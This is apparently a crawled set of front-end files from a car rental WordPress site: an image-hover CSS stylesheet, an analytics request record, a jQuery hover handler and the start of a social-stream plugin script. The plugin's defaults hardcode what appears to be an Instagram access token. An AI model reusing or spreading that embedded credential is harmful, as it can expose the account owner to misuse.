.imghvr-fade-in-left figcaption {
  -webkit-transform: translate(-15%, 0);
  transform: translate(-15%, 0);
}
/* imghvr-fade-in-right
   ----------------------------- */
.imghvr-fade-in-right figcaption {
  -webkit-transform: translate(15%, 0px);
  transform: translate(15%, 0px);
}
/* imghvr-push-*
   ----------------------------- */
[class^='imghvr-push-']:hover figcaption,
[class*=' imghvr-push-']:hover figcaption {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
/* imghvr-push-up
   ----------------------------- */
.imghvr-push-up figcaption {
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}
.imghvr-push-up:hover > img {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}
/* imghvr-push-down
   ----------------------------- */
.imghvr-push-down figcaption {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}
.imghvr-push-down:hover > img {
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}
/* imghvr-push-left
   ----------------------------- */
.imghvr-push-left figcaption {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
.imghvr-push-left:hover > img {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
/* imghvr-push--right
   ----------------------------- */
.imghvr-push-right figcaption {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
.imghvr-push-right:hover > img {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
/* imghvr-slide-*
   ----------------------------- */
[class^='imghvr-slide-']:hover figcaption,
[class*=' imghvr-slide-']:hover figcaption {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
/* imghvr-slide-up
   ----------------------------- */
.imghvr-slide-up figcaption {
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}
/* imghvr-slide-down
   ----------------------------- */
.imghvr-slide-down figcaption {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}
/* imghvr-slide-left
   ----------------------------- */
.imghvr-slide-left figcaption {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
/* imghvr-slide-right
   ----------------------------- */
.imghvr-slide-right figcaption {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
/* imghvr-slide-top-left
   ----------------------------- */
.imghvr-slide-top-left figcaption {
  -webkit-transform: translate(-100%, -100%);
  transform: translate(-100%, -100%);
}
/* imghvr-slide-top-right
   ----------------------------- */
.imghvr-slide-top-right figcaption {
  -webkit-transform: translate(100%, -100%);
  transform: translate(100%, -100%);
}
/* imghvr-slide-bottom-left
   ----------------------------- */
.imghvr-slide-bottom-left figcaption {
  -webkit-transform: translate(-100%, 100%);
  transform: translate(-100%, 100%);
}
/* imghvr-slide-bottom-right
   ----------------------------- */
.imghvr-slide-bottom-right figcaption {
  -webkit-transform: translate(100%, 100%);
  transform: translate(100%, 100%);
}
/* imghvr-reveal-*
   ----------------------------- */
[class^='imghvr-reveal-']:before,
[class*=' imghvr-reveal-']:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  content: '';
  background-color: #135796;
}
[class^='imghvr-reveal-'] figcaption,
[class*=' imghvr-reveal-'] figcaption {
  opacity: 0;
}
[class^='imghvr-reveal-']:hover:before,
[class*=' imghvr-reveal-']:hover:before {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
[class^='imghvr-reveal-']:hover figcaption,
[class*=' imghvr-reveal-']:hover figcaption {
  opacity: 1;
  -webkit-transition-delay: 0.21s;
  transition-delay: 0.21s;
}
/* imghvr-reveal-up
   ----------------------------- */
.imghvr-reveal-up:before {
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}
/* imghvr-reveal-down
   ----------------------------- */
.imghvr-reveal-down:before {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}
/* imghvr-reveal-left
   ----------------------------- */
.imghvr-reveal-left:before {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
/* imghvr-reveal-right
   ----------------------------- */
.imghvr-reveal-right:before {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
/* imghvr-reveal-top-left
   ----------------------------- */
.imghvr-reveal-top-left:before {
  -webkit-transform: translate(-100%, -100%);
  transform: translate(-100%, -100%);
}
/* imghvr-reveal-top-right
   ----------------------------- */
.imghvr-reveal-top-right:before {
  -webkit-transform: translate(100%, -100%);
  transform: translate(100%, -100%);
}
/* imghvr-reveal-bottom-left
   ----------------------------- */
.imghvr-reveal-bottom-left:before {
  -webkit-transform: translate(-100%, 100%);
  transform: translate(-100%, 100%);
}
/* imghvr-reveal-bottom-right
   ----------------------------- */
.imghvr-reveal-bottom-right:before {
  -webkit-transform: translate(100%, 100%);
  transform: translate(100%, 100%);
}
/* imghvr-hinge-*
   ----------------------------- */
[class^='imghvr-hinge-'],
[class*=' imghvr-hinge-'] {
  -webkit-perspective: 50em;
  perspective: 50em;
}
[class^='imghvr-hinge-'] figcaption,
[class*=' imghvr-hinge-'] figcaption {
  opacity: 0;
  z-index: 1;
}
[class^='imghvr-hinge-']:hover figcaption,
[class*=' imghvr-hinge-']:hover figcaption {
  opacity: 1;
  -webkit-transition-delay: 0.21s;
  transition-delay: 0.21s;
}
/* imghvr-hinge-up
   ----------------------------- */
.imghvr-hinge-up img {
  -webkit-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
}
.imghvr-hinge-up figcaption {
  -webkit-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
}
.imghvr-hinge-up:hover > img {
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
}
.imghvr-hinge-up:hover figcaption {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
/* imghvr-hinge-down
   ----------------------------- */
.imghvr-hinge-down img {
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
}
.imghvr-hinge-down figcaption {
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 50% -50%;
  -ms-transform-origin: 50% -50%;
  transform-origin: 50% -50%;
}
.imghvr-hinge-down:hover > img {
  -webkit-transform: rotateX(90deg);
  transform: rotateX(90deg);
  opacity: 0;
}
.imghvr-hinge-down:hover figcaption {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
/* imghvr-hinge-left
   ----------------------------- */
.imghvr-hinge-left img {
  -webkit-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
}
.imghvr-hinge-left figcaption {
  -webkit-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}
.imghvr-hinge-left:hover > img {
  -webkit-transform: rotateY(90deg);
  transform: rotateY(90deg);
}
.imghvr-hinge-left:hover figcaption {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
/* imghvr-hinge-right
   ----------------------------- */
.imghvr-hinge-right img {
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}
.imghvr-hinge-right figcaption {
  -webkit-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
}
.imghvr-hinge-right:hover > img {
  -webkit-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
}
.imghvr-hinge-right:hover figcaption {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
/* imghvr-flip-*
   ----------------------------- */
[class^='imghvr-flip-'],
[class*=' imghvr-flip-'] {
  -webkit-perspective: 50em;
  perspective: 50em;
}
[class^='imghvr-flip-'] img,
[class*=' imghvr-flip-'] img {
  backface-visibility: hidden;
}
[class^='imghvr-flip-'] figcaption,
[class*=' imghvr-flip-'] figcaption {
  opacity: 0;
}
[class^='imghvr-flip-']:hover > img,
[class*=' imghvr-flip-']:hover > img {
  opacity: 0;
}
[class^='imghvr-flip-']:hover figcaption,
[class*=' imghvr-flip-']:hover figcaption {
  opacity: 1;
  -webkit-transition-delay: 0.13999999999999999s;
  transition-delay: 0.13999999999999999s;
}
/* imghvr-flip-horiz
   ----------------------------- */
.imghvr-flip-horiz figcaption {
  -webkit-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
}
.imghvr-flip-horiz:hover img.svc_port_image {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
}
.imghvr-flip-horiz:hover figcaption {
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
/* imghvr-flip-vert
   ----------------------------- */
.imghvr-flip-vert figcaption {
  -webkit-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
}
.imghvr-flip-vert:hover > img {
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
}
.imghvr-flip-vert:hover figcaption {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
/* imghvr-flip-diag-1
   ----------------------------- */
.imghvr-flip-diag-1 figcaption {
  -webkit-transform: rotate3d(1, -1, 0, 100deg);
  transform: rotate3d(1, -1, 0, 100deg);
}
.imghvr-flip-diag-1:hover > img {
  -webkit-transform: rotate3d(-1, 1, 0, 100deg);
  transform: rotate3d(-1, 1, 0, 100deg);
}
.imghvr-flip-diag-1:hover figcaption {
  -webkit-transform: rotate3d(0, 0, 0, 0deg);
  transform: rotate3d(0, 0, 0, 0deg);
}
/* imghvr-flip-diag-2
   ----------------------------- */
.imghvr-flip-diag-2 figcaption {
  -webkit-transform: rotate3d(1, 1, 0, 100deg);
  transform: rotate3d(1, 1, 0, 100deg);
}
.imghvr-flip-diag-2:hover > img {
  -webkit-transform: rotate3d(-1, -1, 0, 100deg);
  transform: rotate3d(-1, -1, 0, 100deg);
}
.imghvr-flip-diag-2:hover figcaption {
  -webkit-transform: rotate3d(0, 0, 0, 0deg);
  transform: rotate3d(0, 0, 0, 0deg);
}
/* imghvr-shutter-out-*
   ----------------------------- */
[class^='imghvr-shutter-out-']:before,
[class*=' imghvr-shutter-out-']:before {
  background: #135796;
  position: absolute;
  content: '';
  -webkit-transition-delay: 0.105s;
  transition-delay: 0.105s;
}
[class^='imghvr-shutter-out-'] figcaption,
[class*=' imghvr-shutter-out-'] figcaption {
  opacity: 0;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
[class^='imghvr-shutter-out-']:hover:before,
[class*=' imghvr-shutter-out-']:hover:before {
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
[class^='imghvr-shutter-out-']:hover figcaption,
[class*=' imghvr-shutter-out-']:hover figcaption {
  opacity: 1;
  -webkit-transition-delay: 0.105s;
  transition-delay: 0.105s;
}
/* imghvr-shutter-out-horiz
   ----------------------------- */
.imghvr-shutter-out-horiz:before {
  left: 50%;
  right: 50%;
  top: 0;
  bottom: 0;
}
.imghvr-shutter-out-horiz:hover:before {
  left: 0;
  right: 0;
}
/* imghvr-shutter-out-vert
   ----------------------------- */
.imghvr-shutter-out-vert:before {
  top: 50%;
  bottom: 50%;
  left: 0;
  right: 0;
}
.imghvr-shutter-out-vert:hover:before {
  top: 0;
  bottom: 0;
}
/* imghvr-shutter-out-diag-1
   ----------------------------- */
.imghvr-shutter-out-diag-1:before {
  top: 50%;
  bottom: 50%;
  left: -35%;
  right: -35%;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.imghvr-shutter-out-diag-1:hover:before {
  top: -35%;
  bottom: -35%;
}
/* imghvr-shutter-out-diag-2
   ----------------------------- */
.imghvr-shutter-out-diag-2:before {
  top: 50%;
  bottom: 50%;
  left: -35%;
  right: -35%;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.imghvr-shutter-out-diag-2:hover:before {
  top: -35%;
  bottom: -35%;
}
/* imghvr-shutter-in-*
   ----------------------------- */
[class^='imghvr-shutter-in-']:after,
[class*=' imghvr-shutter-in-']:after,
[class^='imghvr-shutter-in-']:before,
[class*=' imghvr-shutter-in-']:before {
  background: #135796;
  position: absolute;
  content: '';
}
[class^='imghvr-shutter-in-']:after,
[class*=' imghvr-shutter-in-']:after {
  top: 0;
  left: 0;
}
[class^='imghvr-shutter-in-']:before,
[class*=' imghvr-shutter-in-']:before {
  right: 0;
  bottom: 0;
}
[class^='imghvr-shutter-in-'] figcaption,
[class*=' imghvr-shutter-in-'] figcaption {
  opacity: 0;
  z-index: 1;
}
[class^='imghvr-shutter-in-']:hover figcaption,
[class*=' imghvr-shutter-in-']:hover figcaption {
  opacity: 1;
  -webkit-transition-delay: 0.21s;
  transition-delay: 0.21s;
}
/* imghvr-shutter-in-horiz
   ----------------------------- */
.imghvr-shutter-in-horiz:after,
.imghvr-shutter-in-horiz:before {
  width: 0;
  height: 100%;
}
.imghvr-shutter-in-horiz:hover:after,
.imghvr-shutter-in-horiz:hover:before {
  width: 50%;
}
/* imghvr-shutter-in-vert
   ----------------------------- */
.imghvr-shutter-in-vert:after,
.imghvr-shutter-in-vert:before {
  height: 0;
  width: 100%;
}
.imghvr-shutter-in-vert:hover:after,
.imghvr-shutter-in-vert:hover:before {
  height: 50%;
}
/* imghvr-shutter-in-out-horiz
   ----------------------------- */
.imghvr-shutter-in-out-horiz:after,
.imghvr-shutter-in-out-horiz:before {
  width: 0;
  height: 100%;
}
.imghvr-shutter-in-out-horiz:hover:after,
.imghvr-shutter-in-out-horiz:hover:before {
  width: 100%;
  opacity: 0.75;
}
/* imghvr-shutter-in-out-vert
   ----------------------------- */
.imghvr-shutter-in-out-vert:after,
.imghvr-shutter-in-out-vert:before {
  height: 0;
  width: 100%;
}
.imghvr-shutter-in-out-vert:hover:after,
.imghvr-shutter-in-out-vert:hover:before {
  height: 100%;
  opacity: 0.75;
}
/* imghvr-shutter-in-out-diag-1
   ----------------------------- */
.imghvr-shutter-in-out-diag-1:after,
.imghvr-shutter-in-out-diag-1:before {
  width: 200%;
  height: 200%;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  opacity: 0.75;
}
.imghvr-shutter-in-out-diag-1:after {
  -webkit-transform: skew(-45deg) translateX(-150%);
  transform: skew(-45deg) translateX(-150%);
}
.imghvr-shutter-in-out-diag-1:before {
  -webkit-transform: skew(-45deg) translateX(150%);
  transform: skew(-45deg) translateX(150%);
}
.imghvr-shutter-in-out-diag-1:hover:after {
  -webkit-transform: skew(-45deg) translateX(-50%);
  transform: skew(-45deg) translateX(-50%);
}
.imghvr-shutter-in-out-diag-1:hover:before {
  -webkit-transform: skew(-45deg) translateX(50%);
  transform: skew(-45deg) translateX(50%);
}
/* imghvr-shutter-in-out-diag-2
   ----------------------------- */
.imghvr-shutter-in-out-diag-2:after,
.imghvr-shutter-in-out-diag-2:before {
  width: 200%;
  height: 200%;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  opacity: 0.75;
}
.imghvr-shutter-in-out-diag-2:after {
  -webkit-transform: skew(45deg) translateX(-100%);
  transform: skew(45deg) translateX(-100%);
}
.imghvr-shutter-in-out-diag-2:before {
  -webkit-transform: skew(45deg) translateX(100%);
  transform: skew(45deg) translateX(100%);
}
.imghvr-shutter-in-out-diag-2:hover:after {
  -webkit-transform: skew(45deg) translateX(0%);
  transform: skew(45deg) translateX(0%);
}
.imghvr-shutter-in-out-diag-2:hover:before {
  -webkit-transform: skew(45deg) translateX(0%);
  transform: skew(45deg) translateX(0%);
}
/* imghvr-fold*
   ----------------------------- */
[class^='imghvr-fold'],
[class*=' imghvr-fold'] {
  -webkit-perspective: 50em;
  perspective: 50em;
}
[class^='imghvr-fold'] img,
[class*=' imghvr-fold'] img {
  -webkit-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
}
[class^='imghvr-fold'] figcaption,
[class*=' imghvr-fold'] figcaption {
  z-index: 1;
  opacity: 0;
}
[class^='imghvr-fold']:hover > img,
[class*=' imghvr-fold']:hover > img {
  opacity: 0;
  -webkit-transition-delay: 0;
  transition-delay: 0;
}
[class^='imghvr-fold']:hover figcaption,
[class*=' imghvr-fold']:hover figcaption {
  -webkit-transform: rotateX(0deg) translate3d(0, 0%, 0) scale(1);
  transform: rotateX(0deg) translate3d(0, 0%, 0) scale(1);
  opacity: 1;
  -webkit-transition-delay: 0.21s;
  transition-delay: 0.21s;
}
/* imghvr-fold-up
   ----------------------------- */
.imghvr-fold-up > img {
  -webkit-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
}
.imghvr-fold-up figcaption {
  -webkit-transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6);
  transform: rotateX(-90deg) translate3d(0%, -50%, 0) scale(0.6);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
}
.imghvr-fold-up:hover > img {
  -webkit-transform: rotateX(90deg) scale(0.6) translateY(50%);
  transform: rotateX(90deg) scale(0.6) translateY(50%);
}
/* imghvr-fold-down
   ----------------------------- */
.imghvr-fold-down > img {
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
}
.imghvr-fold-down figcaption {
  -webkit-transform: rotateX(90deg) translate3d(0%, 50%, 0) scale(0.6);
  transform: rotateX(90deg) translate3d(0%, 50%, 0) scale(0.6);
  -webkit-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
}
.imghvr-fold-down:hover > img {
  -webkit-transform: rotateX(-90deg) scale(0.6) translateY(-50%);
  transform: rotateX(-90deg) scale(0.6) translateY(-50%);
}
/* imghvr-fold-left
   ----------------------------- */
.imghvr-fold-left > img {
  -webkit-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
}
.imghvr-fold-left figcaption {
  -webkit-transform: rotateY(90deg) translate3d(-50%, 0%, 0) scale(0.6);
  transform: rotateY(90deg) translate3d(-50%, 0%, 0) scale(0.6);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}
.imghvr-fold-left:hover > img {
  -webkit-transform: rotateY(-90deg) scale(0.6) translateX(50%);
  transform: rotateY(-90deg) scale(0.6) translateX(50%);
}
/* imghvr-fold-right
   ----------------------------- */
.imghvr-fold-right {
  -webkit-perspective: 50em;
  perspective: 50em;
}
.imghvr-fold-right > img {
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}
.imghvr-fold-right figcaption {
  -webkit-transform: rotateY(-90deg) translate3d(50%, 0%, 0) scale(0.6);
  transform: rotateY(-90deg) translate3d(50%, 0%, 0) scale(0.6);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
}
.imghvr-fold-right:hover > img {
  -webkit-transform: rotateY(90deg) scale(0.6) translateX(-50%);
  transform: rotateY(90deg) scale(0.6) translateX(-50%);
}
/* imghvr-zoom-in
   ----------------------------- */
.imghvr-zoom-in figcaption {
  opacity: 0;
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
}
.imghvr-zoom-in:hover figcaption {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
/* imghvr-zoom-out*
   ----------------------------- */
[class^='imghvr-zoom-out'] figcaption,
[class*=' imghvr-zoom-out'] figcaption {
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  opacity: 0;
}
[class^='imghvr-zoom-out']:hover figcaption,
[class*=' imghvr-zoom-out']:hover figcaption,
[class^='imghvr-zoom-out'].hover figcaption,
[class*=' imghvr-zoom-out'].hover figcaption {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  -webkit-transition-delay: 0.35s;
  transition-delay: 0.35s;
}
/* imghvr-zoom-out
   ----------------------------- */
.imghvr-zoom-out:hover > img {
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0;
}
/* imghvr-zoom-out-up
   ----------------------------- */
.imghvr-zoom-out-up:hover > img,
.imghvr-zoom-out-up.hover > img {
  -webkit-animation: imghvr-zoom-out-up 0.40249999999999997s linear;
  animation: imghvr-zoom-out-up 0.40249999999999997s linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
@-webkit-keyframes imghvr-zoom-out-up {
  50% {
    -webkit-transform: scale(0.8) translateY(0%);
    transform: scale(0.8) translateY(0%);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(0.8) translateY(-150%);
    transform: scale(0.8) translateY(-150%);
    opacity: 0.5;
  }
}
@keyframes imghvr-zoom-out-up {
  50% {
    -webkit-transform: scale(0.8) translateY(0%);
    transform: scale(0.8) translateY(0%);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(0.8) translateY(-150%);
    transform: scale(0.8) translateY(-150%);
    opacity: 0.5;
  }
}
/* imghvr-zoom-out-down
   ----------------------------- */
.imghvr-zoom-out-down:hover > img,
.imghvr-zoom-out-down.hover > img {
  -webkit-animation: imghvr-zoom-out-down 0.40249999999999997s linear;
  animation: imghvr-zoom-out-down 0.40249999999999997s linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
@-webkit-keyframes imghvr-zoom-out-down {
  50% {
    -webkit-transform: scale(0.8) translateY(0%);
    transform: scale(0.8) translateY(0%);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(0.8) translateY(150%);
    transform: scale(0.8) translateY(150%);
    opacity: 0.5;
  }
}
@keyframes imghvr-zoom-out-down {
  50% {
    -webkit-transform: scale(0.8) translateY(0%);
    transform: scale(0.8) translateY(0%);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(0.8) translateY(150%);
    transform: scale(0.8) translateY(150%);
    opacity: 0.5;
  }
}
/* imghvr-zoom-out-left
   ----------------------------- */
.imghvr-zoom-out-left:hover > img,
.imghvr-zoom-out-left.hover > img {
  -webkit-animation: imghvr-zoom-out-left 0.40249999999999997s linear;
  animation: imghvr-zoom-out-left 0.40249999999999997s linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
@-webkit-keyframes imghvr-zoom-out-left {
  50% {
    -webkit-transform: scale(0.8) translateX(0%);
    transform: scale(0.8) translateX(0%);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(0.8) translateX(-150%);
    transform: scale(0.8) translateX(-150%);
    opacity: 0.5;
  }
}
@keyframes imghvr-zoom-out-left {
  50% {
    -webkit-transform: scale(0.8) translateX(0%);
    transform: scale(0.8) translateX(0%);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(0.8) translateX(-150%);
    transform: scale(0.8) translateX(-150%);
    opacity: 0.5;
  }
}
/* imghvr-zoom-out-right
   ----------------------------- */
.imghvr-zoom-out-right:hover > img,
.imghvr-zoom-out-right.hover > img {
  -webkit-animation: imghvr-zoom-out-right 0.40249999999999997s linear;
  animation: imghvr-zoom-out-right 0.40249999999999997s linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
@-webkit-keyframes imghvr-zoom-out-right {
  50% {
    -webkit-transform: scale(0.8) translateX(0%);
    transform: scale(0.8) translateX(0%);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(0.8) translateX(150%);
    transform: scale(0.8) translateX(150%);
    opacity: 0.5;
  }
}
@keyframes imghvr-zoom-out-right {
  50% {
    -webkit-transform: scale(0.8) translateX(0%);
    transform: scale(0.8) translateX(0%);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: scale(0.8) translateX(150%);
    transform: scale(0.8) translateX(150%);
    opacity: 0.5;
  }
}
/* imghvr-zoom-out-flip-horiz
   ----------------------------- */
.imghvr-zoom-out-flip-horiz {
  -webkit-perspective: 50em;
  perspective: 50em;
}
.imghvr-zoom-out-flip-horiz figcaption {
  opacity: 0;
  -webkit-transform: rotateX(90deg) translateY(-100%) scale(0.5);
  transform: rotateX(90deg) translateY(-100%) scale(0.5);
}
.imghvr-zoom-out-flip-horiz:hover > img,
.imghvr-zoom-out-flip-horiz.hover > img {
  -webkit-transform: rotateX(-100deg) translateY(50%) scale(0.5);
  transform: rotateX(-100deg) translateY(50%) scale(0.5);
  opacity: 0;
  -webkit-transition-delay: 0;
  transition-delay: 0;
}
.imghvr-zoom-out-flip-horiz:hover figcaption,
.imghvr-zoom-out-flip-horiz.hover figcaption {
  -webkit-transform: rotateX(0deg) translateY(0%) scale(1);
  transform: rotateX(0deg) translateY(0%) scale(1);
  opacity: 1;
  -webkit-transition-delay: 0.35s;
  transition-delay: 0.35s;
}
/* imghvr-zoom-out-flip-vert
   ----------------------------- */
.imghvr-zoom-out-flip-vert {
  -webkit-perspective: 50em;
  perspective: 50em;
}
.imghvr-zoom-out-flip-vert figcaption {
  opacity: 0;
  -webkit-transform: rotateY(90deg) translate(50%, 0px) scale(0.5);
  transform: rotateY(90deg) translate(50%, 0px) scale(0.5);
}
.imghvr-zoom-out-flip-vert:hover > img,
.imghvr-zoom-out-flip-vert.hover > img {
  -webkit-transform: rotateY(-100deg) translateX(50%) scale(0.5);
  transform: rotateY(-100deg) translateX(50%) scale(0.5);
  opacity: 0;
  -webkit-transition-delay: 0;
  transition-delay: 0;
}
.imghvr-zoom-out-flip-vert:hover figcaption,
.imghvr-zoom-out-flip-vert.hover figcaption {
  -webkit-transform: rotateY(0deg) translate(0px, 0px) scale(1);
  transform: rotateY(0deg) translate(0px, 0px) scale(1);
  opacity: 1;
  -webkit-transition-delay: 0.35s;
  transition-delay: 0.35s;
}
/* imghvr-blur
   ----------------------------- */
.imghvr-blur figcaption {
  opacity: 0;
}
.imghvr-blur:hover > img {
  -webkit-filter: blur(30px);
  filter: blur(30px);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  opacity: 0;
}
.imghvr-blur:hover figcaption {
  opacity: 1;
  -webkit-transition-delay: 0.21s;
  transition-delay: 0.21s;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1257956616&t=pageview&_s=1&dl=http%3A%2F%2Falandalusrentacar.com%2Fportfolio%2Fopel-corsa%2F&ul=en-us%40posix&dt=OPEL%20CORSA%20%E2%80%93%20ALANDALUS%20RENTACAR&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1706306098&gjid=2093445798&cid=1893142435.1764918306&tid=UA-43117052-1&_gid=1041233482.1764918306&_r=1&_slc=1&z=132691905
body_size: -452
content:
2,cG-M7XJRPZYCE

--- FILE ---
content_type: text/javascript
request_url: http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/assets/js/custom.js?ver=6.9
body_size: 423
content:
jQuery(function($) {
//worker hover handler
	var worker_els = $('.worker');
	for(var i=0, len=worker_els.length; i<len; i++) {
		worker_hover_handler(worker_els.eq(i));
	}
	
	function worker_hover_handler(el) {
		var hover_content = el.find('.worker-over-hover');
		el.on('mouseenter', function(e) {
			hover_content.stop().slideDown();
		})
		.on('mouseleave', function(e) {
			hover_content.stop().slideUp();
		});
	}
});

--- FILE ---
content_type: text/javascript
request_url: http://alandalusrentacar.com/wp-content/plugins/wp-all-in-one-grid/assets/js/social-stream.js?ver=6.9
body_size: 60374
content:
if (typeof Object.create !== 'function') {
    Object.create = function(obj) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}
function svc_megnific_script(){
	jQuery('a.svc_big_img').magnificPopup({
	  type: 'image',
	  closeBtnInside:false
	});
	jQuery('.popup-youtube').magnificPopup({
	  type: 'iframe',
	  mainClass: 'mfp-fade',
	  preloader: false,
	  closeBtnInside:false,
	  iframe: {
		 patterns: {
		   youtube: {
			index: 'youtube.com', 
			id: 'v=', 
			src: '//www.youtube.com/embed/%id%?rel=0&autoplay=0'
		   }
		 }
	   }
	});
	jQuery('.popup-vimeo').magnificPopup({
	  type: 'iframe',
	  mainClass: 'mfp-fade',
	  preloader: false,
	  closeBtnInside:false,
	  iframe: {
		 patterns: {
		   vimeo: {
			index: 'vimeo.com', 
			id: '/',
			src: '//player.vimeo.com/video/%id%?autoplay=0'
		   }
		 }
	   }
	});
}
var sv = 0;
var si = 0;
var social_dataa = '';
(function($, window, document, undefined) {
    $.fn.svc_social_stream = function(_options) {


        var defaults = {
            plugin_folder: '', // a folder in which the plugin is located (with a slash in the end)
            template: 'template.html', // a path to the template file
            show_media: false, // show images of attachments if available
            media_min_width: 300,
            length: 150, // maximum length of post message shown
			effect:'',
            insta_access_token:'241665510.d8d1d50.b9e722572988444396d13838154e3c18',
			grid_columns_count_for_desktop:'',
			grid_columns_count_for_tablet:'',
			grid_columns_count_for_mobile:'',
			stream_id:''
        };
        moment.locale('en');
        console.log(svc_ajax_url.laungage);
        moment.locale(svc_ajax_url.laungage);
        //---------------------------------------------------------------------------------
        var options = $.extend(defaults, _options),
            container = $(this),
            template,
            social_networks = ['facebook', 'instagram', 'vk', 'google', 'blogspot', 'twitter', 'tumblr', 'youtube','vimeo','dribbble'];
        //---------------------------------------------------------------------------------

        //---------------------------------------------------------------------------------
        // This function performs consequent data loading from all of the sources by calling corresponding functions

